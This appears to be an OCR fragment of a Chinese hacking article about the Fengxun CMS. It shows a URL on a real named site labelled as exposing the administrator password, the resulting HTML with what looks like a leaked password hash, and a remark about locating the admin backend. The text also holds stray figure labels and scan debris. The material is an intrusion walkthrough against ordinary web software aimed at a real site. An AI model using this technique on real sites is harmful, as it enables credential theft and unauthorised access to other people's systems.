 by lcx
http://www.gywb.cn/user/setnextoptions.asp
暴管理员密码
<select name="NoName_Sys" id="NoName_Sys">
<option value="">不限制</option>
<option value="1" style="color:#0000FF"
selected>a0b923820dcc509a</option>
</select>
图 9
因为风讯的管理后台是在安
装的时候设定的，所以我们碰到
admin 默认后台的可能性并不大。
地址(D) 5,16,17,18,19,20,21,22